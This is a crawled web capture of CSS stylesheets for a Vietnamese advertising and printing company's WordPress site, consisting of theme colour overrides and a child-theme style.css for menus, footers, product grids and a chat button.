.td-wrapper-pulldown-filter{background-color:#ed3237}.td-sub-footer-container{background-color:#760104}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#f5920e}.td-footer-wrapper::before{background-image:url('https://quangcaotravinh.vn/wp-content/uploads/2021/03/thiet-ke-in-an-quang-cao-1-min-2.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.6}.post .td-post-header .entry-title{color:#f5920e}.td_module_15 .entry-title a{color:#f5920e}ul.sf-menu>.menu-item>a{font-weight:600}.sf-menu ul .menu-item a{font-size:15px;font-weight:600}body,p{font-family:Roboto}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'LOẠI TRỪ';--td_theme_color:#f5920e;--td_slider_text:rgba(245,146,14,0.7);--td_mobile_menu_color:#fcfcfc;--td_mobile_icons_color:#f5920e;--td_mobile_gradient_one_mob:rgba(0,0,0,0.87);--td_mobile_gradient_two_mob:rgba(249,141,0,0.88);--td_mobile_text_active_color:#f5920e;--td_login_hover_background:#d62264;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f5920e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f5920e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f5920e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f5920e}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:600}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:600}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f5920e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f5920e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f5920e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f5920e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f5920e}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ed3237}.td-sub-footer-container{background-color:#760104}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#f5920e}.td-footer-wrapper::before{background-image:url('https://quangcaotravinh.vn/wp-content/uploads/2021/03/thiet-ke-in-an-quang-cao-1-min-2.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.6}.post .td-post-header .entry-title{color:#f5920e}.td_module_15 .entry-title a{color:#f5920e}</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://quangcaotravinh.vn/wp-content/themes/quangcaotravinh-child/style.css?ver=877.9.7.1
body_size: 7956
content:
/*
Theme Name: Quảng Cáo Trà Vinh
Description: Theme quangcaotravinh Phát triển bởi: OneViet.vn
Author: 0989 999 877 - Mr. Hiền
Theme URI: https://oneviet.vn
Template: quangcaotravinh
Version: 877.9.7.1
*/

@import url("../quangcaotravinh/style.css");
.luuy {
    font-size: 17px!important;
    padding: 10px;
    color: #d62400;
    background-color: #fff0ed;
    border: 1px solid #ffbbaf;
    margin-bottom: 10px;
    overflow: hidden;
}
.content-inner blockquote, .content-inner p, .content-inner q {
    margin: 0 0 1.25em;
}
.td-page-content .dropcap, .td-post-content .dropcap, .wpb_text_column .dropcap, .td_block_text_with_title .dropcap, .bbpress .dropcap, .woocommerce #tab-description .dropcap, .mce-content-body .dropcap, .comment-content .dropcap {
    float: left;
    display: block;
    font-size: 29px;
    line-height: 27px;
    background-color: #47bd69;
    color: #fff;
    text-align: center;
    margin: 5px 13px 0 0;
    padding: 3px 10px 4px;
    font-family: Verdana,Geneva,sans-serif;
    text-transform: uppercase;
    min-width: 45px;
    min-height: 36px;
}
.td-page-content blockquote, .td-post-content blockquote, .wpb_text_column blockquote, .td_block_text_with_title blockquote, .bbpress blockquote, .woocommerce #tab-description blockquote, .mce-content-body blockquote, .comment-content blockquote {
    font-size: 20px;
    line-height: 1.5em;
    padding-left: 1em;
    border-style: solid;
    border-color: #f70d28;
    margin: 0;
    font-style: normal;
    text-align: left;
    border-width: 0px 0px 0px 4px;
}
.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: roboto,sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    color: #ce041b;
    word-wrap: break-word;
    font-weight: 400;
    font-style: normal;
    font-size: inherit;
    line-height: inherit;
    text-transform: none;
}
.td-ss-main-content .td-post-content blockquote p{
color: #7b7b7b;
font-size: 18px;
}
body {
    color: #53585c;
    background: #fff;
    font-family: Roboto,Arial,sans-serif;
    font-size: 16px;
    line-height: 1.6em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
body, input, textarea, select, .chosen-container-single .chosen-single, .btn, .button {
    font-family: roboto;
    font-weight: 400;
    font-style: normal;
}
.sf-menu ul .td-menu-item>a {
    padding: 8px 30px;
    font-size: 12px;
    line-height: 20px;
    color: #111;
    border-bottom: 1px dashed #cccccc;
}
@media (min-width: 768px){
 .post {
    padding: 20px;
    box-shadow: 0 2px 4px rgba(0,0,0,.08);
}
.single-post #td-outer-wrap .td-container-wrap {
    background-color: #f0f1f2;
}}
@media (min-width: 768px) {
.single-post #td-outer-wrap .td-footer-wrapper {
    background-color: #ed3237;
}}
@media (min-width: 768px) {
.single-post #td-outer-wrap .td-sub-footer-container {
    background-color: #760104;
}}
@media (min-width: 768px) {
.td_block_related_posts {
    background: #fff;
    padding: 20px;
}}
.post header .entry-title {
    font-weight: 500;
    font-size: 2em;
    line-height: 1.15;
    margin: 0 0 .4em;
    letter-spacing: -0.01em;
}
.td-post-featured-image {
    display: none;
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 16px;
    line-height: 27px;
}
.td-post-content li {
    margin-bottom: .5em;
	float: left;
    width: 100%;
	padding: 0 20px;
    background: url(.../../images/li1.png) no-repeat;
    background-position-y: 5px;
    list-style: none;
}
.td-ss-main-sidebar .td_block_padding {
    margin-bottom: 0px;
}
.td_text_highlight_marker_red, .td_text_highlight_marker_red:hover {
    font-size: 17px!important;
    padding: 10px;
    color: #d62400;
    background-color: #fff0ed;
    border: 1px solid #ffbbaf;
    margin: 0px 0px 12px 0px;
	overflow: hidden;
    float: left;
    width: 100%;
    box-shadow: none;
	float: left;
}
.td_text_highlight_marker_green, .td_text_highlight_marker_green:hover {
    font-size: 17px!important;
    padding: 10px;
    color: #045668;
    background-color: #f7fcff;
    border: 1px solid #05b531;
    margin: 0px 0px 12px 0px;
	overflow: hidden;
    float: left;
    width: 100%;
    box-shadow: none;
	float: left;
}
.td_text_highlight_marker_blue, .td_text_highlight_marker_blue:hover {
    font-size: 17px!important;
    padding: 10px;
    color: #045668;
    background-color: #eefbff;
    border: 1px solid #4ddfec;
    margin: 0px 0px 12px 0px;
	overflow: hidden;
    float: left;
    width: 100%;
    box-shadow: none;
	
}

@media (min-width: 768px){
.td-pb-row .td-pb-span8{
    padding-right: 0px;
}
.td-ss-main-sidebar .td_block_15 {
    padding: 20px;
}}
.td-pb-span4 .wpb_wrapper, .td-ss-main-sidebar {
    background: #fff;
}
.author-box-wrap .desc {
    font-size: 14px;
}
.td-footer-template-4 .footer-text-wrap {
    font-size: 15px;
    padding-bottom: 15px;
}
.entry-crumbs a, .entry-crumbs {
    color: #888888;
}
.td-post-small-box span {
    background-color: #e6e6e6;
    color: #292828;
}

.tabs-layout-tabs{display:none;}
@media (max-width: 767px){
	.footer-container .footer-column-2, .footer-container .footer-column-3, .footer-container .footer-column-4, .footer-container .footer-column-5{
	width: 50%;
float:left;
}}
@media (min-width: 768px){
	.footer-container .footer-column-2, .footer-container .footer-column-3, .footer-container .footer-column-4, .footer-container .footer-column-5{	
    padding-left: 13px;
    padding-right: 13px;
}}
.footer-container .footer-column-6{	
       float: left;}
.color-scheme-light .footer-widget a {
    font-size:12px;
}
.footer-container {
    border-top: 3px solid #fde78f;
}
@media (max-width: 767px){.footer-container .col-12{	
ms-flex: auto;
flex: auto;}}

/* widgetised */
.wpb_widgetised_column{margin-bottom: 20px;}
/* block kinh nghiem slide right */
.homenews {
    font-size: 14px;
    color: #df2229;
    font-weight: 600;
	background: #ffffff;
    padding: 7px;
    padding-top: 12px;
	margin-bottom: 16px;
}
.homenews ul li {
    display: block;
    padding: 0px 6px;
    border-top: 1px solid #ededed;
    background: #fff;
    padding-top: 7px;
    margin-bottom: 10px;
}
.homenews ul li a {
    display: inline;
    overflow: hidden;
    line-height: 1.4em;
    font-size: 14px;
    color: #333;
}
.homenews h2 {
    font-size: 14px;
    color: #df2229;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
}
/* text hotline top right */
.homeright {
    color: #fff;
    padding-top: 12px;
}
.homeright a {
   color: #fff;
   font-weight: 600;
}
.homeright span {
    display: block;
    overflow: hidden;
    font-size: 12px;
    font-weight: 300;
    color: #f9fdba;
}

.homeright ul li a:hover, .homeright ul li a:active, .homeright ul li span:hover, .homeright ul li span:active {
    color: #fdff66;
}
/* khuyen mai chi tiet san pham */
.promo-online {
    border: #d0021b solid 1px;
    border-radius: 4px;
    padding: 15px 0 10px;
    position: relative;
    overflow: visible !important;
}
.promo-online b {
    background: #ec1933;
    border-radius: 13px;
    color: #fff;
    font-size: 14px;
    font-weight: normal;
    position: absolute;
    top: -13px;
    left: 10px;
    vertical-align: middle;
    line-height: 26px;
    display: inline-block;
    padding-right: 15px;
    clear: both;
}
.icondetail-gifts {
    background-position: -190px -70px !important;
    width: 26px !important;
    height: 26px !important;
    margin-right: 5px !important;
}
[class^="icondetail-"], [class*="icondetail-"] {
    background-image: url("images/km.png");
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle;
}

.area_promotion.newpro span {
    display: block;
    overflow: hidden;
    padding: 10px 10px 0 30px;
}
.icondetail-check {
    margin-left: -20px;
	margin-top: -8px;
    background-position: -260px -50px;
    width: 16px;
    height: 16px;
}
.area_promotion span small {
    font-size: inherit;
    color: #999;
}
/* dot nhap nhay top */
#dot {
    width: 10px;
    height: 10px;
    background-color: #fdfca2;
    border-radius: 100%;
    left: 10px;
    display: block;
    float: left;
    margin-top: 5px;
}
#dot .ping{border:1px solid #fff;width:10px;height:10px;opacity:1;background-color:rgba(238,46,36,.2);border-radius:100%;-moz-animation:sonar 1.25s linear infinite;-o-animation:sonar 1.25s linear infinite;-webkit-animation:sonar 1.25s linear infinite;animation:sonar 1.25s linear infinite;display:block;}

#dot-m {
    width: 10px;
    height: 10px;
    background-color: #f59000;
    border-radius: 100%;
    left: 10px;
    display: block;
    float: left;
    margin-top: 5px;
}
#dot-m .ping-m{border:1px solid #f59000;width:10px;height:10px;opacity:1;background-color:rgba(251, 115, 24, 0.3);border-radius:100%;-moz-animation:sonar 1.25s linear infinite;-o-animation:sonar 1.25s linear infinite;-webkit-animation:sonar 1.25s linear infinite;animation:sonar 1.25s linear infinite;display:block;}

.txtbanner {
   width: 320px;
}
.txtbanner a:hover {
    color: #fff;
}
.txtbanner a {
    display: inline-block;
    padding-left: 8px;
    line-height: 20px;
    position: relative;
    color: #fff;
}

.txtbanner-m {
   width: 180px;
}
.txtbanner-m a:hover {
    color: #f59000;
}
.txtbanner-m a {
    display: inline-block;
    padding-left: 8px;
    line-height: 20px;
    position: relative;
    color: #333;
	font-size: 15px;
}
@-webkit-keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(4);transform:scale(4);opacity:0}}@keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(4);transform:scale(4);opacity:0}}@-webkit-keyframes opas{0%{opacity:1}50%{opacity:.2}100%{opacity:1}}@-moz-keyframes opas{0%{opacity:1}50%{opacity:.2}100%{opacity:1}}@keyframes opas{0%{opacity:1}50%{opacity:.2}100%{opacity:1}}


/* logo thuong hieu */
.brands-widget .brand-item img {
    max-height: 30px;
}
.brands-widget .brand-item a {
    display: block;
    padding: 5px;
}
 .brands-hover-alt .brand-item img{-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1;-webkit-transition:opacity .3s ease,-webkit-filter .3s ease;
transition:opacity .3s ease,-webkit-filter .3s ease;transition:filter .3s ease,opacity .3s ease;transition:filter .3s ease,opacity .3s ease,-webkit-filter .3s ease;
-webkit-transition:-webkit-filter .3s ease,opacity .3s ease}

/* display Hover icons san pham OneViet */
.woodmart-hover-icons.hover-width-small:not(.product-in-carousel) .wrapp-buttons {
    display: none;
    bottom: 5px;}
/* Tim kiem top home */
input[type=text] {
	background-color: #fff;
}
.whb-column .woodmart-search-form input[type=text] {
    min-width: 290px;
    border: 2px solid rgb(255, 255, 255);
}
.form-style-rounded input[type=text]{
    border-radius: 4px;
}
.search-by-category {
    top: 0px;
}
.searchform input[type=text] {
    font-size: 15px;
    padding-right: 50px;
    height: 34px;
}
.search-by-category .input-dropdown-inner {
    border-left: 1px solid rgba(129,129,129,.2);
    border-right: 1px solid rgba(129,129,129,.2);
    height: 34px;
    line-height: 32px;
}
.searchform .searchsubmit:after {
    content: "\f125";
    font-family: woodmart-font;
    font-size: 15px;
    color: #99999b;
    line-height: 20px;
    width: 20px;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -10px;
    margin-left: -10px;
    transition: opacity .2s ease;
    -webkit-transition: opacity .2s ease;
}
.search-by-category .input-dropdown-inner>a {
    display: block;
    font-size: 14px;
    text-transform: none;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
    color: #777;
}
.search-by-category ul li a {
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
    padding-left: 18px;
    padding-right: 18px;
    color: #777;
    font-size: 14px;
    line-height: 20px;
}
@media (max-width: 768px) {
.offcanvas-sidebar-mobile .sidebar-container .sidebar-widget {
    padding-left: 10px;
    padding-right: 10px;
}}
.search-by-category ul li {
    margin-bottom: 0px;
    border-bottom: 1px solid #e0e0e0;
    background: url(images/dot.png) no-repeat 8px 12px;
    padding-left: 0px;
}
.search-by-category .list-wrapper {
    margin-top: 0px;
    width: 245px;
}
.search-by-category ul li a:hover, .search-by-category ul li.current-item>a {
    background-color: #fff7c0;
	border-left: 3px solid #df2229;
}
.form-style-rounded .search-results-wrapper .woodmart-scroll {
    left: 0px;
    right: 0px;
    top: -2px;
}
/* width home */
@media (min-width: 1200px){
.container, .woodmart-google-map-content-wrap {
    max-width: 1232px;
}}

/* Menu Danh muc sp home */
.woodmart-navigation .item-level-0>a {
    text-transform: none;
}
.menu-style-default .main-nav .item-level-0>a, .menu-style-default .woodmart-header-links .item-level-0>a, .whb-color-dark .navigation-style-default .item-level-0>a {
    color: #333;
    font-weight: 300;
    font-size: 15px;
}
.menu-opener .menu-open-label {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    font: 15px/18px Arial,Helvetica,sans-serif;
    font-weight: 600;
    letter-spacing: .4px;
    margin-right: 10px;
	text-transform: none;
}
.header-categories-nav .categories-menu-dropdown {
    width: 305px;
}
.header-categories-nav .categories-menu-dropdown .item-level-0>a{font-size:14px;font-weight: 300;}
.header-categories-nav .categories-menu-dropdown .item-level-0>a:hover {
    color: #df2229;
    font-weight: bold;
}
.vertical-navigation .item-level-0>a {
    padding: 5px 18px;
	font-weight: 300;
}
.vertical-navigation .item-level-0>a span {font-weight: 400;
    font-size: 14px;line-height: 24px;
}
.vertical-navigation .item-level-0>a span:hover {
    font-weight: 600;
	color:#df2229;
}
.menu-opener .burger-icon, .menu-opener .burger-icon::after, .menu-opener .burger-icon::before {
    width: 14px;
}
.vertical-navigation .item-level-0:hover {border-left: 3px solid #df2229;}
.vertical-navigation .menu {
    border: 0px solid rgba(129,129,129,.2);
    background-color: #fff;
    box-shadow: 2px 0 4px 0 rgba(0,0,0,.2);
    border-left: 1px solid #ddd;
}

.product-image-summary .entry-title {
    font-size: 24px;
    font-weight: 600;
    line-height: 1.2;
}
.woocommerce-product-gallery .thumbnails {
    margin-top: 30px;
}
.woocommerce-product-gallery .thumbnails.owl-carousel .owl-item {
    padding-left: 13px;
    padding-right: 13px;
}
.woocommerce-product-gallery .product-image-thumbnail {
    cursor: pointer;
    -webkit-transition: opacity .25s ease;
    transition: opacity .25s ease;
    padding: 5px;
    border: 1px solid #dfdfdf;
	border-radius: 4px;
}

.product_meta>span a:hover{
    color: #288ad6;
}
.posted_in {
    font-weight: bold;
}


.sh-title {
    display: inline-block;
    width: 100%;
    text-align: center;
    font-weight: 600;
    margin-bottom: 25px;
	color: #f59000;
    font-size: 17px;
}
.icon-box-text2, .icon-box-text3{float: left;}
.icon-box-text3{padding-left: 10px;}
.sh {
    display: inline-block;
    width: 100%;
    border-bottom: 1px dotted #ddd;
    margin-bottom: 5px;
    padding-bottom: 15px;
    font-size: 14px;
    line-height: 24px;
}
.sh span {
    display: inline-block;
    width: 100%;
    font-size: 14px;
    font-weight: 500;
}
.sh .fa {
    color: #999;
    margin-right: 5px;
}
.sh p {
    margin-left: 20px;
    color: #585858;
	margin-bottom: 0px;
}
.note-sidebar {
    font-size: 13px;
    line-height: 22px;
    margin-top: 10px;
}
.woodmart-prefooter {
padding-bottom: 0px;
}
@media (max-width: 1024px){
.single-breadcrumbs-wrapper {
    margin-bottom: 25px;
    margin-top: -27px;
}}
.mobile-nav-tabs .mobile-tab-title {font-weight:600;}
.woodmart-burger-icon,.woodmart-burger-icon:hover {color:#fff;}
.woodmart-shopping-cart>a,.woodmart-shopping-cart>a:hover {color:#aaa;}
.woodmart-burger-icon .woodmart-burger, .woodmart-burger-icon .woodmart-burger, .woodmart-burger-icon .woodmart-burger::after, .woodmart-burger-icon .woodmart-burger::before {background-color:#fff;}
.woodmart-burger-icon .woodmart-burger:hover, .woodmart-burger-icon .woodmart-burger:hover, .woodmart-burger-icon .woodmart-burger::after:hover, .woodmart-burger-icon .woodmart-burger::before:hover {background-color:#fff;}

.rightboxsp {
    background-color: #fff;
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.1);
    box-shadow: 0 0 5px rgba(0,0,0,.1);
    padding: 30px 20px 15px 20px;
}
.product_list_widget>li {
    padding-bottom: 0px;
    margin-bottom: 15px;
    border-bottom: 1px solid;
    border: 1px solid #e8e8e8;
    padding: 5px;
	background: #fefff0;
}
.product_list_widget>li:last-child {
    border-bottom: 1px solid #e8e8e8;
}
.product_list_widget>li:hover {
    border: 1px solid #f59000;
}
.widget_product_categories .product-categories li {
    position: relative;
    margin-bottom: 0px;
    border-bottom: 1px solid #e0e0e0;
    background: url("images/dot.png") no-repeat 0px 15px;
    padding-left: 0px;
}
.categories-accordion-on .widget_product_categories .product-categories li a {
    padding-left: 14px;
}
.owl-carousel .product {
    border: 1px solid #e8e8e8;
}
.site-mobile-menu li a {
	font-size: 15px;
	min-height: 44px;
    font-weight: 600;
    text-transform: none;
    font-weight: 600;}

.mobile-nav-tabs .mobile-tab-title{color: #df2229;}
.mobile-nav-tabs {background-color: rgb(255, 254, 184);}
.mobile-nav-tabs .active {
    background-color: #231f20;
    color: #fff;
}

.woodmart-buttons{display: none;}
.product-labels{display: none;}
.labels-rounded {display: none;}
.products-spacing-30 .product {
    padding-left: 5px;
    padding-right: 5px;
}
@media (max-width: 768px){
.products:not(.categories-style-carousel) .product {
    padding-left: 3px;
    padding-right: 3px;
}}
.woodmart-hover-tiled .product-wrapper {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #eee;
	background-color: #fff;
}
.product-grid-item .hover-img img,.product-grid-item .product-image-link img{padding: 0px;padding-right: 10px;padding-left: 9px;background: #fff;padding-top: 10px;}
.woodmart-load-more {color: #df2229;font-weight: 600;}
.whb-header-bottom {box-shadow: 0 0 4px 0 rgba(0,0,0,.2);}
.woodmart-products-tabs .products-tabs-title .tab-label {
    font-size: 19px;
    font-weight: 400;
}
.woodmart-hover-tiled .product-wrapper:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #f59000;
    border-radius: 4px;
    background-color: #fff;
}

.fb-livechat, .fb-widget{display: none}.ctrlq.fb-button, .ctrlq.fb-close{position: fixed; right: 24px; cursor: pointer}.ctrlq.fb-button{z-index: 999; background: url([data-uri]) center no-repeat #0084ff; width: 60px; height: 60px; text-align: center; bottom: 80px; border: 0; outline: 0; border-radius: 60px; -webkit-border-radius: 60px; -moz-border-radius: 60px; -ms-border-radius: 60px; -o-border-radius: 60px; box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 32px rgba(0, 0, 0, .16); -webkit-transition: box-shadow .2s ease; background-size: 80%; transition: all .2s ease-in-out}.ctrlq.fb-button:focus, .ctrlq.fb-button:hover{transform: scale(1.1); box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 40px rgba(0, 0, 0, .24)}.fb-widget{background: #fff; z-index: 1000; position: fixed; width: 360px; height: 435px; overflow: hidden; opacity: 0; bottom: 0; right: 24px; border-radius: 6px; -o-border-radius: 6px; -webkit-border-radius: 6px; box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -moz-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -o-box-shadow: 0 5px 40px rgba(0, 0, 0, .16)}.ctrlq.fb-overlay{z-index: 0; position: fixed; height: 100vh; width: 100vw; -webkit-transition: opacity .4s, visibility .4s; transition: opacity .4s, visibility .4s; top: 0; left: 0; background: rgba(0, 0, 0, .05); display: none}.ctrlq.fb-close{z-index: 4; padding: 0 6px; background: #365899; font-weight: 700; font-size: 11px; color: #fff; margin: 8px; border-radius: 3px}.ctrlq.fb-close::after{content: "X"; font-family: sans-serif}.bubble{width: 20px; height: 20px; background: #c00; color: #fff; position: absolute; z-index: 999999999; text-align: center; vertical-align: middle; top: -2px; left: -5px; border-radius: 50%;}.bubble-msg{width: 130px; left: -140px; top: 5px; position: relative; background: rgba(37, 211, 142, 0.84); color: #fff; padding: 5px 8px; border-radius: 8px; text-align: center; font-size: 13px;}

.echbay-alo-phone, .phonering-alo-ph-circle {
    margin-bottom: 30px;
}
#spb-information-bar .spb-logo {
    display: none;
}
#spb-information-bar .message-text a {
    text-decoration: none;
}

.text-left {
    text-align: left;
}
.icon-box-left .icon-box-img, .icon-box-right .icon-box-img {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin-bottom: 0;
    max-width: 200px;
}
@media (max-width: 767px){
	.sh-title{padding-top: 1px;
}}
.woocommerce-product-gallery__image {
padding-bottom: 10px;
}
.woocommerce div.product {
    float: left;
}
.woocommerce.widget {
    padding: 0px 10px;
}
@media (max-width: 767px){
	.woocommerce.widget {
    padding: 0px;
}}
.woodmart-hover-base .product-information:hover {
    position: relative;
}
.woodmart-hover-base .product-information{
    position: static;
}
.summary-inner p.out-of-stock {display:none;}
.summary-inner div.out-of-stock {padding: 6px 0;font-size: 14px;color: #fff;}

.summary-inner p.in-stock {display:none;}
.summary-inner div.in-stock {padding: 6px 0;font-size: 14px;color: #df2229;}

.owl-carousel-item-inner .product-wrapper:hover {border: 0px solid #000;}

.widget_product_categories .product-categories li a {
    padding-right: 19px;
    font-size: 16px;
}
.categories-accordion-on .widget_product_categories .count {
    margin-right: 5px;
}
@media (max-width: 767px){
	.widget_product_categories .product-categories li a{font-size: 13px;
}}
@media (max-width: 767px){
	.sh-title{font-size: 14px;
}}
.woodmart-hover-tiled .product-element-top {
    text-align: center;
}
.woodmart-hover-tiled .product-element-bottom {
    padding-top: 15px;
    background-color: #fff;
}
.woodmart-logo img {
    padding-top: 0px;
    padding-bottom: 0px;
}
.site-logo {padding-right: 20px;}

@media (max-width: 767px){.woodmart-shopping-cart .woodmart-cart-icon:before {
    color: #fff;
}}
.su-list ul {
    margin: 0 !important;
}

.main-page-wrapper {
    padding-top: 20px;
}
@media (max-width: 1024px){
.single-breadcrumbs-wrapper, .breadcrumbs-location-summary .single-breadcrumbs-wrapper{
    margin-bottom: 25px;
    margin-top: -3px;
}}
